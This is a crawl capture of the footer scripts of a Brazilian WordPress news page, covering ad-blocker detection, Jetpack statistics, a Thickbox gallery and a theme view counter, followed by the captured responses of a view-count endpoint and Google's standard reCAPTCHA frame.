<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"88770","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "88770" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[88770]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.407 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-18 01:03:24 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -159
content:
{"88770":100}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lfUWtMZ4fKVkL2U8zyvVvw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768709008476');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>